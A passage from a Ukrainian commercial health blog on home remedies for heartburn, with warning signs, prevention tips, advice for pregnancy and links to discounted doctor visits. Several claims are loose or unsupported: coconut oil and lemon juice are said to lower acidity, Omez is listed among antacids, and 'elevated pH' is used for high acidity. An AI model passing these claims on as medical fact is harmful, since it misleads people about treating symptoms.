<figure class="wp-block-image size-large caption-align-center"><img decoding="async" width="1024" height="704" src="https://blog.pokupon.ua/wp-content/uploads/2021/10/image-15-1024x704.jpeg" alt="Лужна вода допомагає зняти неприємний симптом " class="wp-image-92036" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/10/image-15-1024x704.jpeg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/10/image-15-300x206.jpeg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/10/image-15-768x528.jpeg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/10/image-15-1536x1056.jpeg 1536w, https://blog.pokupon.ua/wp-content/uploads/2021/10/image-15.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption> <em>Лужна вода допомагає зняти неприємний симптом&nbsp;</em> </figcaption></figure>



<h3 class="wp-block-heading">Розчин соди&nbsp;</h3>



<p>Харчова сода є на будь-якій кухні або в найближчому магазині, знайти її не складно. Потрібно розчинити ½ ч.л. бікарбонату натрію в склянці води і випити невеликими ковтками. Це допоможе впоратися з печією протягом 10-30 хвилин: при попаданні в шлунок сода реагує з соляною кислотою і виділяє вуглекислий газ.&nbsp;</p>



<p>Однак такий засіб годиться тільки як термінова міра і в помірних дозах. Незважаючи на протимікробні і нейтралізуючі властивості, у великій концентрації сода може завдати шкоди організму.&nbsp;</p>



<p>При постійному застосуванні відбувається зворотний ефект: вуглекислота подразнює внутрішні стінки шлунка, викликаючи нове вироблення соляної кислоти. В результаті кислотність підвищується ще більше. Методи з содою категорично не підходять тим, хто страждає підвищеною pH шлунка і виразковою хворобою: вони можуть викликати нудоту і спровокувати опік слизових оболонок. Також протипоказано пити соду під час вагітності та лактації.&nbsp;</p>



<h3 class="wp-block-heading">Шипучка: сода + яблучний оцет&nbsp;</h3>



<p>Якщо потрібно позбутися печії швидко, можна в содовий розчин додати яблучний оцет. Рецепт шипучки: на склянку теплої води 1 ч.л. соди і ½ ч.л. 6% яблучного оцту. Протипоказань одиничного застосування цього засобу немає, але якщо симптом печіння виникає регулярно, варто проконсультуватися з <a href="https://pokupon.ua/kiev/gastrojenterolog?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu&amp;utm_content=search">лікарем</a> і ні в якому разі не займатися самолікуванням.&nbsp;</p>



<figure class="wp-block-image size-full is-resized caption-align-center"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/10/image-16.jpeg" alt="Позбутися від жару в стравоході можна за допомогою яблучного оцту і соди " class="wp-image-92039" width="752" height="593" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/10/image-16.jpeg 620w, https://blog.pokupon.ua/wp-content/uploads/2021/10/image-16-300x237.jpeg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/10/image-16-77x62.jpeg 77w, https://blog.pokupon.ua/wp-content/uploads/2021/10/image-16-255x200.jpeg 255w" sizes="(max-width: 752px) 100vw, 752px" /><figcaption> <em>Позбутися жару в стравоході можна за допомогою яблучного оцту і соди&nbsp;</em> </figcaption></figure>



<h3 class="wp-block-heading">Мигдаль, мед або молоко&nbsp;</h3>



<p>Ці нехитрі продукти можуть стати справжньою швидкою допомогою при печії, можна приймати вагітним і дітям. Рецепт простий: розвести чайну ложку меду в склянці з теплим молоком і випити. Щоб прибрати симптом остаточно, можна пожувати пару-трійку горішків мигдалю. Ці продукти, як разом, так і окремо знижують кислотність і усувають дискомфорт в шлунку. Однак для людей з алергією на мед, лактозу або горіхи вони не підійдуть.&nbsp;</p>



<figure class="wp-block-image size-large is-resized caption-align-center"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image2-6-1024x717.jpg" alt="Молоко від печії" class="wp-image-25305" width="737" height="516" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image2-6-1024x717.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image2-6-300x210.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image2-6-768x538.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image2-6-1536x1075.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image2-6.jpg 2000w" sizes="(max-width: 737px) 100vw, 737px" /><figcaption> <em><em>Тимчасово усунути, полегшити печіння в стравоході допоможе стакан теплого молока</em></em></figcaption></figure>



<h3 class="wp-block-heading">Кокосове масло&nbsp;</h3>



<p>Якщо у вас під рукою є цей продукт, то з його допомогою можна знімати симптоми печії. Насичені жири в складі <a href="https://pokupon.ua/store/rastitelnoe-maslo?filter%5Bfeatures%5D=181870&amp;utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu&amp;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">кокосового масла</a> легко всмоктуються стінками органів шлунково-кишкового тракту, знижують кислотність і заспокоюють стравохід. Додавати по 1 ч.л. масла в чай ​​і пити.&nbsp;</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="533" src="https://blog.pokupon.ua/wp-content/uploads/2021/10/image-17.jpeg" alt="Кокос" class="wp-image-92041" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/10/image-17.jpeg 800w, https://blog.pokupon.ua/wp-content/uploads/2021/10/image-17-300x200.jpeg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/10/image-17-768x512.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<h3 class="wp-block-heading">Пожувати жуйку&nbsp;</h3>



<p>М’ятна жувальна гумка без цукру також добре знімає напад печії в стравоході. Цей спосіб не прибирає симптом повністю, але може його суттєво полегшити.</p>



<h2 class="wp-block-heading" id="2">Коли потрібна допомога лікаря&nbsp;</h2>



<p>Звичайно, кожен раз можна прийняти будь-які ліки проти печії, наприклад пару таблеток активованого вугілля, або випити щось з народних засобів. Але потрібно обов&#8217;язково задуматися про здоров&#8217;я і звернутися до <a href="https://pokupon.ua/kiev/gastrojenterolog?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu&amp;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">гастроентеролога</a>, якщо напад печії:&nbsp;</p>



<ul><li>з&#8217;являється після їжі постійно або часто (кілька разів на тиждень протягом більше двох тижнів);&nbsp;</li><li>супроводжується постійною відрижкою, болем у правому боці, нудотою, блювотою;&nbsp;</li><li>доставляє жахливий дискомфорт і довго не проходить.&nbsp;</li></ul>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Печія – один з найчастіших симптомів, що вказують на ураження верхніх відділів травного тракту. В Україні від нього страждає близько 60% чоловіків і 64% жінок. Печіння і дискомфорт істотно впливає на якість життя і може сигналізувати про серйозні проблеми зі здоров&#8217;ям.&nbsp;</p></blockquote>



<p>Печія може бути як передвісником, так і наслідком таких захворювань, як:&nbsp;</p>



<ul><li>Рефлюксна гастроезофагеальна хвороба, характеризується закидом вмісту шлунку в стравохід, проявляється глотковою печією.&nbsp;</li><li>Езофагіт, гастрит, дуоденіт – запалення стравоходу, шлунка, дванадцятипалої кишки.&nbsp;</li><li>Виразка шлунка або 12-палої кишки.&nbsp;</li><li>Захворювання підшлункової залози (панкреатит), жовчного міхура (холецистит) і печінки.&nbsp;</li><li>Грижа стравохідного отвору діафрагми.&nbsp;</li><li>Доброякісні (поліпи) і злоякісні новоутворення стравоходу, шлунка та інших органів верхнього відділу шлунково-кишкового тракту.</li></ul>



<p>Для постановки діагнозу лікарі призначають ряд аналізів і обстежень:&nbsp;</p>



<ul><li>загальний і біохімічний <a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7+%D0%BA%D1%80%D0%BE%D0%B2%D0%B8&amp;utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu&amp;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">аналіз крові</a>;&nbsp;</li><li>аналіз крові на наявність антитіл до Helicobacter pylori (збудника виразкової хвороби);&nbsp;</li><li>дослідження калових мас;&nbsp;</li><li>фіброгастродуоденоскопія (в стравохід вводять ендоскоп, щоб побачити загальний стан стравоходу);&nbsp;</li><li>езофагоманометрія (у шлунок вводиться катетер для вимірювання тиску і дослідження сфінктерів);&nbsp;</li><li>PH-метрія (пацієнт ковтає зонд, який вимірює рівень pH у відділах шлунка).&nbsp;</li><li><a href="https://pokupon.ua/kiev/uzi?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu&amp;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">УЗД</a> органів черевної порожнини.&nbsp;</li></ul>



<p>Деякі види обстеження включені в пакет послуг гастроентеролога зі знижкою від Покупона.&nbsp;</p>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link" href="https://pokupon.ua/kiev/gastrojenterolog?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu&amp;utm_content=search" target="_blank" rel="noreferrer noopener"> Записатися на прийом до гастроентеролога зі знижкою до 65%&nbsp; </a></div>
</div>



<p>Крім того, постійне печіння в області грудної клітини може виявитися зовсім не печією, а приступом стенокардії або навіть інфарктом міокарда. Діагноз поставить тільки досвідчений кардіолог і вже за результатами призначить медикаментозне лікування. Пам&#8217;ятайте, що самолікування може бути небезпечно для здоров&#8217;я.&nbsp;</p>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link" href="https://pokupon.ua/kiev/kardiolog?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu&amp;utm_content=search" target="_blank" rel="noreferrer noopener"> Записатися на обстеження у кардіолога зі знижкою до 70%&nbsp; </a></div>
</div>



<figure class="wp-block-image size-large is-resized caption-align-center"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image7-5-1024x576.jpg" alt="Напади печії" class="wp-image-25306" width="737" height="414" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image7-5-1024x576.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image7-5-300x169.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image7-5-768x432.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image7-5.jpg 1280w" sizes="(max-width: 737px) 100vw, 737px" /><figcaption> <em>Постійні напади печії можуть бути наслідком порушення роботи шлунково-кишкового тракту або серцево-судинної системи</em> </figcaption></figure>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Читайте також:<br>✔️ <a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/kak-snizit-holesterin-jeffektivnye-metody-i-rekomendacii/" target="_blank" rel="noreferrer noopener" class="ek-link">Як знизити холестерин: ефективні методи</a><br>✔️ <a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/" target="_blank" rel="noreferrer noopener" class="ek-link">Гіркота в роті: причини і як прибрати симптом</a><br>✔️ <a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/ru/bol-v-pravom-boku-soputstvujushhie-simptomy-prichiny-lechenie/" target="_blank" rel="noreferrer noopener" class="ek-link">Що робити, коли болить в правому підребер&#8217;ї&nbsp;</a><br>✔️ <a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/kak-pravilno-sdavat-analizy/" target="_blank" rel="noreferrer noopener" class="ek-link">Як правильно здавати аналізи</a></p></blockquote>



<h2 class="wp-block-heading" id="3">Профілактика печії</h2>



<p>Хворобу легше попередити, ніж вилікувати. Коли симптоми печії проявляються рідко і ще не встигли завдати істотної шкоди організму, важливо зрозуміти чому і в який момент ви їх відчуваєте і виключити провокуючі фактори:&nbsp;</p>



<ul><li>Звичка багато і швидко їсти, а потім відразу лягати на диван або бігти в спортзал. Їжте не поспішаючи, ретельно пережовуючи їжу, за 1,5-2 години до тренування, а останній прийом їжі повинен бути за чотири години до сну.&nbsp;</li><li>Зловживання жирними, смаженими, гострими стравами, а також випічкою, кавою і шоколадом. Урізноманітніть харчування овочами, фруктами і відмовтеся від продуктів-провокаторів печії.&nbsp;</li><li>Нездоровий спосіб життя (куріння, алкоголь): від шкідливих звичок краще назавжди відмовитися.&nbsp;</li><li>Стреси і переживання. Менше нервуйте!&nbsp;</li><li>Тісний одяг створює додаткове зовнішнє навантаження на стінки шлунка. Чоловікам, які страждають від печії, іноді досить замінити ремінь на підтяжки, щоб погасити печіння і відчути полегшення. А жінкам варто придивитися до моделей оверсайз.&nbsp;</li><li>Прийом деяких ліків: перевірте, чи немає серед побічних ефектів печії.&nbsp;</li><li>М&#8217;ятний чай: популярний, але не ефективний засіб від печії. Дослідження довели, що м&#8217;ята може надавати дратівливу дію на слизову оболонку стравоходу і при регулярному щоденному прийомі – викликати кислотний рефлюкс.&nbsp;</li><li>Низька подушка: вище голову – спите на двох подушках.</li></ul>



<figure class="wp-block-image size-large is-resized caption-align-center"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image4-6-1024x682.jpg" alt="Печія" class="wp-image-25309" width="738" height="491" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image4-6-1024x682.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image4-6-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image4-6-768x511.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image4-6.jpg 1524w" sizes="(max-width: 738px) 100vw, 738px" /><figcaption> <em>За даними медичної статистики частіше печією страждають чоловіки</em> </figcaption></figure>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Читайте також:<br>✔️&nbsp;<a href="https://blog.pokupon.ua/pravilnoe-pitanie-zalog-zdorovoj-zhizni-i-strojnoj-figury/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Правильне харчування: основні принципи</a><br>✔️ <a href="https://blog.pokupon.ua/kak-brosit-pit/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Як кинути пити</a><br>✔️ <a href="https://blog.pokupon.ua/proshhaj-tabachnaja-zavisimost-10-nadezhnyh-sposobov-kak-brosit-kurit/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Як припинити курити</a><br>✔️ <a href="https://blog.pokupon.ua/kak-vybrat-podushku-ili-krepkij-son-zakazyvali/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Вибираємо правильну подушку</a></p></blockquote>



<h2 class="wp-block-heading" id="4">Як позбутися печії під час вагітності&nbsp;</h2>



<p>Печія може виникнути у вагітних на різних термінах. На початку вередує гормон прогестерон, що готує тіло жінки до вагітності та пологів. Він розслабляє мускулатуру і м&#8217;язи шлунка в тому числі. Як результат, якась кількість кислоти все одно потрапляє в стравохід, і з&#8217;являється відчуття печіння. У другому триместрі гормональні зміни підвищують кислотність шлункового соку. А в третьому – матка збільшується і зрушує внутрішні органи, що викликає мимовільне попадання кислоти з шлунку в стравохід і жар за грудною кліткою. Що ж робити вагітній жінці, якщо замучила сильна печія, а більшість таблеток протипоказані?&nbsp;</p>



<figure class="wp-block-image size-large is-resized caption-align-center"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image1-6.jpg" alt="Печія під час вагітності" class="wp-image-25311" width="738" height="585" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image1-6.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image1-6-300x238.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image1-6-768x610.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image1-6-77x62.jpg 77w" sizes="(max-width: 738px) 100vw, 738px" /><figcaption> <em>Різкі гормональні сплески під час вагітності часто викликають напади печії</em> </figcaption></figure>



<p>Варто дотримуватися загальних рекомендацій:</p>



<ul><li>Якщо немає харчової алергії на лактозу і продукти бджільництва – пити молоко з медом протягом дня. Або заварити ромашковий чай і приймати як ліки по 150 грам один раз в день. Ще можна зварити і випити кисіль, він благотворно впливає на шлунково-кишковий тракт. Добре допомагає при печії сира морква. Її потрібно натерти дрібно на тертці і не поспішаючи з&#8217;їсти. Ці народні засоби можна сміливо приймати в домашніх умовах.&nbsp;</li><li>З дозволу <a href="https://pokupon.ua/kiev/gastrojenterolog?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu&amp;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">гастроентеролога</a> і <a href="https://pokupon.ua/kiev/ginekolog?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu&amp;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">гінеколога</a>, боротися з дискомфортними відчуттями можна за допомогою антацидів (таблеток, що нейтралізують соляну кислоту). Вагітним і годуючим мамам дозволяється пити такі препарати як Фосфалюгель, Альмагель, Омез, Гастал, Маалокс, Гастрацид, Ренні, Рутацід, Гестід.</li></ul>



<figure class="wp-block-image size-large is-resized caption-align-center"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/1-6-1024x692.jpg" alt="Печія у вагітних" class="wp-image-25313" width="739" height="499" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/1-6-1024x692.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/01/1-6-300x203.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/1-6-768x519.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/01/1-6-1536x1038.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2020/01/1-6.jpg 1867w" sizes="(max-width: 739px) 100vw, 739px" /><figcaption> <em>Перед прийомом будь-яких ліків під час вагітності проконсультуйтеся з лікарем</em> </figcaption></figure>



<p>Перед прийомом будь-яких ліків під час вагітності проконсультуйтеся з лікарем&nbsp;</p>



<ul><li>Щоб печія не мучила, дотримуйтеся правильного раціону – краще звернутися до професійного <a href="https://pokupon.ua/kiev/prohrammy-pytanyia-onlain?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu&amp;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">дієтолога</a>. В першу чергу, відмовтеся від жирного, гострого, солоного, кислого і смаженого. Збагачуйте раціон нежирним сиром, сметаною і кефіром. Їжте білу рибу і м&#8217;ясо, і, зрозуміло, овочі. Якщо зовсім не можете жити без хліба, то попередньо підсушіть його в тостері. Зазвичай, якщо стежити за своїм харчуванням, їсти часто невеликими порціями і лягати через 2-3 години після їжі, то дискомфортні симптоми відступають дуже швидко.&nbsp;</li><li>Якщо причина печії – стрес або гормональна перебудова при вагітності, усунути неприємний симптом допоможе лимонний сік. Незважаючи на те, що лимон кислий, невелика його кількість (1 столова ложка), розведена теплою водою, знижує кислотність при перетравленні. Тільки приймати засіб потрібно профілактично, за 20 хвилин до їди. Протипоказання: захворювання шлунково-кишкового тракту (гастрит, дуоденіт, холецистит, виразка шлунка).&nbsp;</li></ul>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image6-5-1024x860.jpg" alt="Печія" class="wp-image-25314" width="734" height="616" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image6-5-1024x860.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image6-5-300x252.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image6-5-768x645.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image6-5-1536x1290.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image6-5.jpg 1600w" sizes="(max-width: 734px) 100vw, 734px" /><figcaption> <em>Ігнорування печії може спричинити за собою проблеми зі здоров&#8217;ям</em> </figcaption></figure>



<p>Звичайна печія не завжди безпечна, як багато хто вважає. Її виникнення означає зниження якості харчування і життя в цілому, а часта поява є сигналом для візиту до гастроентеролога. Прислухайтеся до свого організму, бережіть здоров&#8217;я, а якщо залишилися питання по темі – задавайте в коментарях.</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Fkak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D25243" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Fkak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D25243" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Fkak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D25243&#038;text=Як%20позбутися%20печії%20швидко%20в%20домашніх%20умовах" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=Як%20позбутися%20печії%20швидко%20в%20домашніх%20умовах&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Fkak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D25243" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=Як%20позбутися%20печії%20швидко%20в%20домашніх%20умовах" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/author/lukyanenko-n1803/">
						<img alt='' src='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/author/lukyanenko-n1803/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Наталія Лук'яненко							</span>
						</a>
					</div>
